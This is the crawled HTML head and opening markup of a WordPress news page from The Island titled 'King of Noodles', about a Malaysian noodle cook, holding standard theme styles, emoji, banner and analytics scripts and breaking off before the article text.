

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://island.lk/king-of-noodles/
body_size: 31857
content:
<!DOCTYPE html>
<html lang="en-US" style="margin-top: 0 !important;">
<head>
	<meta charset="UTF-8" >
	<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
		<link rel="pingback" href="http://island.lk/xmlrpc.php" />
			<meta property="og:type" content="article" />
													<meta property="og:image" content="http://island.lk/wp-content/uploads/2021/04/king-of-noodles2.jpg" />
				<meta name="twitter:image" content="http://island.lk/wp-content/uploads/2021/04/king-of-noodles2.jpg" />
						<meta property="og:url" content="http://island.lk/king-of-noodles/" />
			<meta property="og:title" content="King of Noodles" />
			<meta property="og:description" content="Food-loving Malaysians have been known to debate the best local food spots for hours. Tan Chooi Hong, hunched over a blazing hot wok, hadn’t broken a sweat. Flames from the charcoal sparked and danced up the side of the wok, crackling as he added the ingredients one by one, just as his father taught him [&hellip;]" />
			<meta name="twitter:card" content="summary">
			<meta name="twitter:url" content="http://island.lk/king-of-noodles/">
			<meta name="twitter:title" content="King of Noodles">
			<meta name="twitter:description" content="Food-loving Malaysians have been known to debate the best local food spots for hours. Tan Chooi Hong, hunched over a blazing hot wok, hadn’t broken a sweat. Flames from the charcoal sparked and danced up the side of the wok, crackling as he added the ingredients one by one, just as his father taught him [&hellip;]">
				<title>King of Noodles &#8211; The Island</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="The Island &raquo; Feed" href="http://island.lk/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Island &raquo; Comments Feed" href="http://island.lk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Island &raquo; King of Noodles Comments Feed" href="http://island.lk/king-of-noodles/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/island.lk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='simple-banner-style-css' href='http://island.lk/wp-content/plugins/simple-banner/simple-banner.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='http://island.lk/wp-content/themes/zox-news/style.css?ver=6.6.2' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #ef1c26;
	}

#mvp-content-main p a,
.mvp-post-add-main p a {
	box-shadow: inset 0 -4px 0 #ef1c26;
	}

#mvp-content-main p a:hover,
.mvp-post-add-main p a:hover {
	background: #ef1c26;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ef1c26;
	}

#mvp-side-wrap a:hover {
	color: #ef1c26;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #ef1c26;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #ef1c26;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #ef1c26;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #ef1c26;
	border-left: 1px solid #ef1c26;
	border-bottom: 1px solid #ef1c26;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #ef1c26;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #ef1c26;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ef1c26;
	}

.woocommerce span.onsale {
	background-color: #ef1c26;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ef1c26 !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #ef1c26;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #ef1c26;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #ef1c26;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #ef1c26;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #ef1c26;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #ef1c26;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	}

	

	#mvp-leader-wrap {
		position: relative;
		}
	#mvp-site-main {
		margin-top: 0;
		}
	#mvp-leader-wrap {
		top: 0 !important;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		

 	#mvp-foot-wrap {
    background: #ef1c24;
    width: 100%;
}

.mvp-nav-logo-reg {
max-width: 25rem;
display: block;
margin: 0 auto 0 auto;
position: relative;
z-index: 1;
}

#mvp-main-nav-top::after {
content: '';
display: block;
width: 100%;
height: 47.5%;
position: absolute;
background: #fff;
left: 0;
right: 0;
bottom: 0;
transition: all 0.3s ease-in-out;
}

#mvp-main-nav-top.mvp-nav-small::after {
height: 0;
}


		
</style>
<link rel='stylesheet' id='fontawesome-child-css' href='http://island.lk/wp-content/themes/zox-news-child/font-awesome/css/font-awesome.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-child-style-css' href='http://island.lk/wp-content/themes/zox-news-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jqui-css' href='http://island.lk/wp-content/themes/zox-news-child/jqui/jquery-ui.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jqui-theme-css' href='http://island.lk/wp-content/themes/zox-news-child/jqui/jquery-ui.theme.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css' href='http://island.lk/wp-content/themes/zox-news/css/reset.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://island.lk/wp-content/themes/zox-news-child/font-awesome/css/font-awesome.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='http://island.lk/wp-content/themes/zox-news/css/media-queries.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://island.lk/wp-content/plugins/popup-anything-on-click/assets/css/font-awesome.min.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='http://island.lk/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.8.2' type='text/css' media='all' />
<script type="text/javascript" src="http://island.lk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://island.lk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":29296,"version":"3.0.3","banner_params":[{"hide_simple_banner":"yes","simple_banner_prepend_element":"header","simple_banner_position":"static","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"<a href=\"https:\/\/cityofdreamssrilanka.com\/en\" target=\"_blank\"><img src=\"http:\/\/island.lk\/wp-content\/uploads\/2025\/07\/Leaderboard_1300.gif\" style=\"width:100%;height:auto;padding:0px 0px\"><\/a>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":true,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"","simple_banner_color":"#000","simple_banner_text_color":"#fff","simple_banner_link_color":"","simple_banner_close_color":"","simple_banner_custom_css":"padding:0px;","simple_banner_scrolling_custom_css":"position:scroll;","simple_banner_text_custom_css":"padding:0px;","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"on","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-24 20:05:01.902903","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-24 20:05:01.902910","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-24 20:05:01.902914","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
/* ]]> */
</script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/simple-banner/simple-banner.js?ver=3.0.3" id="simple-banner-script-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news-child/jqui/jquery-ui.min.js?ver=6.6.2" id="jqui-js"></script>
<link rel="https://api.w.org/" href="http://island.lk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://island.lk/wp-json/wp/v2/posts/29296" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://island.lk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="http://island.lk/king-of-noodles/" />
<link rel='shortlink' href='http://island.lk/?p=29296' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://island.lk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fisland.lk%2Fking-of-noodles%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://island.lk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fisland.lk%2Fking-of-noodles%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.137.0" /><style id="simple-banner-hide" type="text/css">.simple-banner{display:none;}</style><style id="simple-banner-position" type="text/css">.simple-banner{position:static;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#000;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color:#fff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#f16521;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-custom-css" type="text/css">.simple-banner{padding:0px;}</style><style id="simple-banner-scrolling-custom-css" type="text/css">.simple-banner.simple-banner-scrolling{position:scroll;}</style><style id="simple-banner-text-custom-css" type="text/css">.simple-banner .simple-banner-text{padding:0px;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-PPCVB3MH' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="http://island.lk/wp-content/uploads/2020/07/cropped-site-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://island.lk/wp-content/uploads/2020/07/cropped-site-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://island.lk/wp-content/uploads/2020/07/cropped-site-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://island.lk/wp-content/uploads/2020/07/cropped-site-icon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.mvp-author-info-text .mvp-author-info-name{
	display: none !important;
}		</style>
		
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-8V700T80WY"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-8V700T80WY');
	</script>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-PPCVB3MH');</script>
	<!-- End Google Tag Manager -->

	<script src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.13.0/moment.min.js" integrity="sha512-Ff5AdoHz3vQThC2scsjxohVP7viZvTzrYjJCgEuvOinHOa5xrYk7vPumK1n721HpJ7W5aqHFt+8Ptv9HwMf7tA==" crossorigin="anonymous"></script>

	<!--script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4096849281011967"
     crossorigin="anonymous"></script-->
     
</head>
<body class="post-template-default single single-post postid-29296 single-format-standard">

<!-- Google Tag Manager (noscript) -->
<!--noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPCVB3MH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript-->
<!-- End Google Tag Manager (noscript) -->

<!--script src="https://tags.adstudio.cloud/island.js"> </script-->
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="http://island.lk/"><img src="https://island.lk/wp-content/uploads/2020/07/island-logo-sm.jpg" alt="The Island" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
